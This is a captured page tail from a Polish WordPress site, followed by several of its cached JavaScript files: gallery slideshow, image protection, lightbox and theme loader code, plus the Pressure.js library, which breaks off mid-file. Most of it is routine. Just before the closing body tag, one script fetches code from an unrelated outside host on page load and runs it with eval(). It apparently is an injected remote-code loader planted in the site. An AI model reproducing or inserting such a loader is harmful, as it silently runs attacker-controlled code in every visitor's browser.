var CZRParams = {"assetsPath":"https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/front/","mainScriptUrl":"https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/front/js/tc-scripts.min.js?2.4.27","deferFontAwesome":"1","fontAwesomeUrl":"https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?2.4.27","_disabled":[],"centerSliderImg":"","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"adminAjaxUrl":"https://cmlegionow.pl/wp-admin/admin-ajax.php","ajaxUrl":"https://cmlegionow.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"80221e34e0"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"2.4.27"};
//# sourceURL=czr-init-js-extra
</script>
<script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Wide Screen","slug":"WideScreen","value":"2400","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" fillRule=\"evenodd\" d=\"M8.3 19.4h7.6l.4-.2v-.6l-.1-.4a.7.7 0 0 0-.5-.2h-1v-1.3h3.6c.5 0 1-.2 1.2-.5.3-.2.5-.7.5-1.1V6.3c0-.5-.2-.9-.5-1.2-.3-.3-.8-.5-1.2-.5H5.7c-.5.1-1 .2-1.2.6-.3.3-.5.7-.5 1.2v8.8c0 .5.2.8.5 1.1.3.3.8.5 1.2.5h3.5v1.3H8c-.2 0-.3 0-.4.3v.4l.1.5h.5Zm5.8-4H5.7c-.2 0-.3 0-.3-.2v-9l.3-.1h12.6l.2.1.1.2v9H14Zm-.6 2.6h-3v-1.3h3V18Z\" clipRule=\"evenodd\"\/><\/svg>","isActive":true,"direction":"min"},{"label":"Laptop","slug":"Laptop","value":"1366","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" d=\"m19.4 16.6-1-3.2V6.8a2 2 0 0 0-2-2H7.6a2 2 0 0 0-2 2v6.6l-1 3.2v1c0 .3.2.6.4.9.2.3.4.4.6.5l.9.2h11c.2 0 .5 0 .8-.2.3 0 .5-.3.7-.5l.3-.9c.2-.3.2-.7.1-1ZM7 6.8c0-.2 0-.3.2-.4l.4-.2h8.8l.4.2.2.4v6H7v-6Zm10.9 10.8-.2.2H6.3a.2.2 0 0 1-.2-.2V17l.7-2.9h10.4l.8 3v.2l-.1.3Zm-5.2-1.7h-1.4c-.4 0-.7.3-.7.7 0 .5.2.8.7.8h1.4c.4 0 .8-.3.8-.8 0-.4-.4-.7-.8-.7Z\"\/><\/svg>","isActive":true,"direction":"max"},{"label":"Tablet Landscape","slug":"TabletLandscape","value":"1200","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" d=\"M5 7.6v8.8c0 1 .8 1.7 1.8 1.7h10.4c1 0 1.8-.8 1.8-1.7V7.6c0-1-.8-1.7-1.8-1.7H6.8c-1 0-1.8.8-1.8 1.7Zm12.3-.4c.2 0 .4.2.4.4v8.8c0 .2-.2.4-.4.4H6.7c-.2 0-.4-.2-.4-.4V7.6c0-.2.2-.4.5-.4h10.4Zm-.5 6.5v-3.4h-1.3v3.4h1.3Z\"\/><\/svg>","isActive":true,"direction":"max"},{"label":"Tablet","slug":"Tablet","value":"1024","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" d=\"M16.4 5H7.6C6.6 5 6 5.8 6 6.8v10.4c0 1 .8 1.8 1.7 1.8h8.8c1 0 1.7-.8 1.7-1.8V6.8c0-1-.8-1.8-1.7-1.8Zm.4 12.3c0 .2-.2.4-.4.4H7.6c-.2 0-.4-.2-.4-.4V6.7c0-.2.2-.4.4-.4h8.8c.2 0 .4.2.4.5v10.4Zm-6.6-.5h3.6v-1.3h-3.6v1.3Z\"\/><\/svg>","isActive":true,"isRequired":true,"direction":"max"},{"label":"Mobile Landscape","slug":"MobileLandscape","value":"880","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" d=\"M4 9v6c0 1.1.9 2 2 2h12a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2Zm14-.5c.3 0 .5.2.5.5v6c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V9c0-.3.2-.5.5-.5h12Zm-.5 4.5v-2H16v2h1.5Z\"\/><\/svg>","isActive":true,"direction":"max"},{"label":"Mobile","slug":"Mobile","value":"767","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" focusable=\"false\"><path fill=\"#111722\" d=\"M15 4H9a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2Zm.5 14c0 .3-.2.5-.5.5H9c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h6c.3 0 .5.2.5.5v12Zm-4.5-.5h2V16h-2v1.5Z\"\/><\/svg>","isActive":true,"isRequired":true,"direction":"max"}];</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/cmlegionow.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script id="ngg_common-js-extra">
var nextgen_lightbox_settings = {"static_path":"https:\/\/cmlegionow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_cbd49936ab3019f592eddf6f4da66af7 = {"__defaults_set":null,"ID":"cbd49936ab3019f592eddf6f4da66af7","album_ids":[],"container_ids":["7"],"display":null,"display_settings":{"gallery_width":750,"gallery_height":500,"show_thumbnail_link":0,"thumbnail_link_text":"View Thumbnails","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cbd49936ab3019f592eddf6f4da66af7","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"imagedate","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cbd49936ab3019f592eddf6f4da66af7.wordpress_page_root = "https:\/\/cmlegionow.pl\/punkt-pobran-invicta\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/cmlegionow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"all_images_direct"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/cmlegionow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"all_images_direct"};
galleries.gallery_cbd49936ab3019f592eddf6f4da66af7.captions_enabled = false;
//# sourceURL=ngg_common-js-extra
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[{"static_effect":"outline","static_effect_selector":".footer__wrapper .widget-title"}],"wfcOptions":null};</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":"1"};</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/6ztw7w07/w4uo.js" id="jquery-core-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/qt1fwhyg/w4uo.js" id="jquery-migrate-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/e3o4z668/w4uo.js" id="photocrati_ajax-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/kq9u581g/w4uo.js" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="//cmlegionow.pl/wp-content/cache/wpfc-minified/fe3opw99/w4ud.js" id="fontawesome-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/zc94w8s/w4ud.js" id="picturefill-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/qwhhgq5j/w4ud.js" id="ngg_slick-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/efykmmfb/w4ud.js" id="pressure-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/fcxq05v/w4ud.js" id="photocrati-image_protection-js-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/qks2kn5i/w4ud.js" id="underscore-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/dvbtdy90/w4ud.js" id="czr-init-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/1fz77b6/w4ud.js" id="modernizr-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/q7ffvejz/w4ud.js" id="wp-hooks-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/kzaiem91/w4ud.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/6y1c6n1h/w4ud.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/quptjbl4/w4ud.js" id="contact-form-7-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/ma6wej9s/w4ud.js" id="jquery-widgetopts-js" data-wp-strategy="defer"></script>
<script id="jquery-widgetopts-js-after">
(function(){
jQuery(function($){
$(".widget.extendedwopts-col").parent().addClass("extendedwopts-sidebar-wrapper");
});
})();
//# sourceURL=jquery-widgetopts-js-after
</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/ma5xh6v2/w4ud.js" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
//# sourceURL=ngg_common-js-after
</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/8xxdvu4c/w4ud.js" id="ngg_lightbox_context-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/1pa29hl2/w4ud.js" id="simplelightbox-0-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/2ekdgi3w/w4ud.js" id="simplelightbox-1-js"></script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/fr3f8fda/w4ud.js" id="ngg_basic_slideshow_script-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script id="cloudflare-turnstile-js-after">
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
</script>
<script src="//cmlegionow.pl/wp-content/cache/wpfc-minified/8j2iaqah/w4uc.js" id="jquery-ui-core-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child/*","/wp-content/themes/customizr-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
<script defer src="https://accounts.google.com/gsi/client"></script>
<script>document.addEventListener('DOMContentLoaded',function(){
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://cmlegionow.pl/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'310413154421-rs50243lmsaiq36h1gc9c427bdj3cr87.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();});</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.865 seconds, on 22/01/2026 @ 17:04 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://cmlegionow.pl/wp-content/cache/wpfc-minified/fr3f8fda/w4ud.js
body_size: 303
content:
(function($){
$(function(){
$.each(window.galleries, function (index, gallery){
if(gallery.display_type==='photocrati-nextgen_basic_slideshow'){
var settings=gallery.display_settings;
var fadeValue=(settings.transition_style=="fade") ? true:false;
$('.ngg-galleryoverview.ngg-slideshow[data-gallery-id="' + gallery.ID + '"]').slick({
autoplay: Number(settings.autoplay) ? true:false,
arrows: Number(settings.arrows) ? true:false,
draggable: false,
dots: false,
fade: fadeValue,
autoplaySpeed: settings.interval,
speed: settings.transition_speed,
pauseOnHover: Number(settings.pauseonhover) ? true:false
});
$('.ngg-galleryoverview.ngg-slideshow[data-gallery-id="' + gallery.ID + '"]').css({
display: 'block'
});
}});
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cmlegionow.pl/wp-content/cache/wpfc-minified/fcxq05v/w4ud.js
body_size: 348
content:
(function($){
var protect_image=function(event){
var target=event.target||event.srcElement;
target=$(target);
if(target.data('ngg-protect')
||  target.parents('a').data('ngg-protect')
||  target.attr('id')=='fancybox-img'
||  target.attr('id')=='TB_Image'
||  target.attr('id')=='shTopImg'
||  target.attr('id')=='lightbox-image'  // 'Lightbox'
||  target.hasClass('highslide-image')
||  target.parents('.ngg-albumoverview').length==1
||  target.parents('.ngg-pro-album').length==1
||  photocrati_image_protection_global.enabled=='1'){
event.preventDefault();
}};
$(function(){
$('a,img,picture,figure,figcaption').each(function (){
try {
$(this).pressure({
endDeepPress: protect_image,
startDeepPress: protect_image
});
}
catch (ex){ }});
});
$(document).bind('contextmenu dragstart', protect_image);
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://cmlegionow.pl/wp-content/cache/wpfc-minified/2ekdgi3w/w4ud.js
body_size: 752
content:
jQuery(function ($){
var selector=null;
var lightbox=null;
var allowedTags={
a: ["href", "title", "target", "rel"],
b: [],
i: [],
u: [],
em: [],
strong: [],
p: [],
br: [],
span: ["class", "id", "style"],
img: ["src", "alt", "title"],
h1: [],
h2: [],
h4: [],
h4: [],
h5: [],
h6: [],
ul: [],
ol: [],
li: [],
};
var sanitizeHTML=function (str){
var tempDiv=document.createElement("div");
tempDiv.innerHTML=str;
var elements=tempDiv.querySelectorAll("*");
elements.forEach(function (el){
var tagName=el.tagName.toLowerCase();
if(!allowedTags.hasOwnProperty(tagName)){
el.replaceWith(el.innerHTML);
return;
}
var allowedAttributes=allowedTags[tagName];
for (var i=el.attributes.length - 1; i >=0; i--){
var attrName=el.attributes[i].name;
var attrValue=el.attributes[i].value;
if(!allowedAttributes.includes(attrName)){
el.removeAttribute(attrName);
}
if(["href", "src"].includes(attrName) &&
attrValue.startsWith("javascript:")
){
el.removeAttribute(attrName);
}
if(attrName==="title"){
el.setAttribute("title", sanitizeTitle(attrValue));
}}
});
var sanitizedText=tempDiv.innerHTML;
return sanitizedText.replace(/\\/g, "");
};
var sanitizeTitle=function (title){
return title
.replace(/</g, "&lt;")
.replace(/>/g, "&gt;")
.replace(/"/g, "&quot;");
};
var sanitizeCaptions=function (){
$(".ngg-simplelightbox").each(function (){
var caption=$(this).attr("title");
if(caption){
var sanitizedCaption=sanitizeHTML(caption);
$(this).attr("title", sanitizedCaption);
}});
};
var nextgen_simplebox_options={
history: false,
animationSlide: false,
animationSpeed: 100,
captionSelector: "self",
};
var nextgen_simplelightbox_init=function (){
sanitizeCaptions();
selector=nextgen_lightbox_filter_selector($, $(".ngg-simplelightbox"));
if(selector.length > 0){
lightbox=selector.simpleLightbox(nextgen_simplebox_options);
}};
nextgen_simplelightbox_init();
$(window).on("refreshed", function (){
if(lightbox){
lightbox.destroy();
}
sanitizeCaptions();
selector=nextgen_lightbox_filter_selector($, $(".ngg-simplelightbox"));
if(selector.length > 0){
lightbox=selector.simpleLightbox(nextgen_simplebox_options);
}});
});

--- FILE ---
content_type: application/javascript
request_url: https://cmlegionow.pl/wp-content/cache/wpfc-minified/dvbtdy90/w4ud.js
body_size: 351
content:
!function(){var r=!1;_load=function(){r||jQuery(function(){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.setAttribute("src",CZRParams.mainScriptUrl),t.setAttribute("id","tc-scripts"),t.setAttribute("defer","defer"),e&&e.appendChild(t),r=!0})};var t=function(e){e=e||0,void 0!==window.jQuery?_load():e<30?setTimeout(function(){t(++e)},200):alert("Customizr problem:jQuery.js was not detected on your website")},e=document.querySelectorAll('[src*="wp-includes/js/jquery/jquery.js"]');e[0]&&e[0].addEventListener("load",function(){t()});try{t()}catch(e){console.log("tc-init error",e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://cmlegionow.pl/wp-content/cache/wpfc-minified/efykmmfb/w4ud.js
body_size: 3162
content:
;(function(root, factory){
if(typeof define==='function'&&define.amd){
define([], factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.Pressure=factory();
}}(this, function(){
'use strict';
var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol" ? function (obj){ return typeof obj; }:function (obj){ return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype ? "symbol":typeof obj; };
var _createClass=function (){ function defineProperties(target, props){ for (var i=0; i < props.length; i++){ var descriptor=props[i]; descriptor.enumerable=descriptor.enumerable||false; descriptor.configurable=true; if("value" in descriptor) descriptor.writable=true; Object.defineProperty(target, descriptor.key, descriptor); }} return function (Constructor, protoProps, staticProps){ if(protoProps) defineProperties(Constructor.prototype, protoProps); if(staticProps) defineProperties(Constructor, staticProps); return Constructor; };}();
function _possibleConstructorReturn(self, call){ if(!self){ throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call&&(typeof call==="object"||typeof call==="function") ? call:self; }
function _inherits(subClass, superClass){ if(typeof superClass!=="function"&&superClass!==null){ throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype=Object.create(superClass&&superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true }});if(superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass):subClass.__proto__=superClass; }
function _classCallCheck(instance, Constructor){ if(!(instance instanceof Constructor)){ throw new TypeError("Cannot call a class as a function"); }}
var Pressure={
set: function set(selector, closure, options){
loopPressureElements(selector, closure, options);
},
config: function config(options){
Config.set(options);
},
map: function map(x, in_min, in_max, out_min, out_max){
return _map.apply(null, arguments);
}};
var Element=function (){
function Element(el, block, options){
_classCallCheck(this, Element);
this.routeEvents(el, block, options);
this.preventSelect(el, options);
}
_createClass(Element, [{
key: 'routeEvents',
value: function routeEvents(el, block, options){
var type=Config.get('only', options);
if(supportsPointer&&(type==='pointer'||type===null)){
this.adapter=new AdapterPointer(el, block, options).bindEvents();
}
else if(supportsTouch&&(type==='touch'||type===null)){
this.adapter=new Adapter3DTouch(el, block, options).bindEvents();
}
else if(supportsMouse&&(type==='mouse'||type===null)){
this.adapter=new AdapterForceTouch(el, block, options).bindEvents();
}else{
this.adapter=new Adapter(el, block).bindUnsupportedEvent();
}}
}, {
key: 'preventSelect',
value: function preventSelect(el, options){
if(Config.get('preventSelect', options)){
el.style.webkitTouchCallout="none";
el.style.webkitUserSelect="none";
el.style.khtmlUserSelect="none";
el.style.MozUserSelect="none";
el.style.msUserSelect="none";
el.style.userSelect="none";
}}
}]);
return Element;
}();
var Adapter=function (){
function Adapter(el, block, options){
_classCallCheck(this, Adapter);
this.el=el;
this.block=block;
this.options=options;
this.pressed=false;
this.deepPressed=false;
this.nativeSupport=false;
this.runningPolyfill=false;
this.runKey=Math.random();
}
_createClass(Adapter, [{
key: 'setPressed',
value: function setPressed(boolean){
this.pressed=boolean;
}}, {
key: 'setDeepPressed',
value: function setDeepPressed(boolean){
this.deepPressed=boolean;
}}, {
key: 'isPressed',
value: function isPressed(){
return this.pressed;
}}, {
key: 'isDeepPressed',
value: function isDeepPressed(){
return this.deepPressed;
}}, {
key: 'add',
value: function add(event, set){
this.el.addEventListener(event, set, false);
}}, {
key: 'runClosure',
value: function runClosure(method){
if(method in this.block){
this.block[method].apply(this.el, Array.prototype.slice.call(arguments, 1));
}}
}, {
key: 'fail',
value: function fail(event, runKey){
if(Config.get('polyfill', this.options)){
if(this.runKey===runKey){
this.runPolyfill(event);
}}else{
this.runClosure('unsupported', event);
}}
}, {
key: 'bindUnsupportedEvent',
value: function bindUnsupportedEvent(){
var _this=this;
this.add(supportsTouch ? 'touchstart':'mousedown', function (event){
return _this.runClosure('unsupported', event);
});
}}, {
key: '_startPress',
value: function _startPress(event){
if(this.isPressed()===false){
this.runningPolyfill=false;
this.setPressed(true);
this.runClosure('start', event);
}}
}, {
key: '_startDeepPress',
value: function _startDeepPress(event){
if(this.isPressed()&&this.isDeepPressed()===false){
this.setDeepPressed(true);
this.runClosure('startDeepPress', event);
}}
}, {
key: '_changePress',
value: function _changePress(force, event){
this.nativeSupport=true;
this.runClosure('change', force, event);
}}, {
key: '_endDeepPress',
value: function _endDeepPress(){
if(this.isPressed()&&this.isDeepPressed()){
this.setDeepPressed(false);
this.runClosure('endDeepPress');
}}
}, {
key: '_endPress',
value: function _endPress(){
if(this.runningPolyfill===false){
if(this.isPressed()){
this._endDeepPress();
this.setPressed(false);
this.runClosure('end');
}
this.runKey=Math.random();
this.nativeSupport=false;
}else{
this.setPressed(false);
}}
}, {
key: 'deepPress',
value: function deepPress(force, event){
force >=0.5 ? this._startDeepPress(event):this._endDeepPress();
}}, {
key: 'runPolyfill',
value: function runPolyfill(event){
this.increment=Config.get('polyfillSpeedUp', this.options)===0 ? 1:10 / Config.get('polyfillSpeedUp', this.options);
this.decrement=Config.get('polyfillSpeedDown', this.options)===0 ? 1:10 / Config.get('polyfillSpeedDown', this.options);
this.setPressed(true);
this.runClosure('start', event);
if(this.runningPolyfill===false){
this.loopPolyfillForce(0, event);
}}
}, {
key: 'loopPolyfillForce',
value: function loopPolyfillForce(force, event){
if(this.nativeSupport===false){
if(this.isPressed()){
this.runningPolyfill=true;
force=force + this.increment > 1 ? 1:force + this.increment;
this.runClosure('change', force, event);
this.deepPress(force, event);
setTimeout(this.loopPolyfillForce.bind(this, force, event), 10);
}else{
force=force - this.decrement < 0 ? 0:force - this.decrement;
if(force < 0.5&&this.isDeepPressed()){
this.setDeepPressed(false);
this.runClosure('endDeepPress');
}
if(force===0){
this.runningPolyfill=false;
this.setPressed(true);
this._endPress();
}else{
this.runClosure('change', force, event);
this.deepPress(force, event);
setTimeout(this.loopPolyfillForce.bind(this, force, event), 10);
}}
}}
}]);
return Adapter;
}();
var AdapterForceTouch=function (_Adapter){
_inherits(AdapterForceTouch, _Adapter);
function AdapterForceTouch(el, block, options){
_classCallCheck(this, AdapterForceTouch);
return _possibleConstructorReturn(this, (AdapterForceTouch.__proto__||Object.getPrototypeOf(AdapterForceTouch)).call(this, el, block, options));
}
_createClass(AdapterForceTouch, [{
key: 'bindEvents',
value: function bindEvents(){
this.add('webkitmouseforcewillbegin', this._startPress.bind(this));
this.add('mousedown', this.support.bind(this));
this.add('webkitmouseforcechanged', this.change.bind(this));
this.add('webkitmouseforcedown', this._startDeepPress.bind(this));
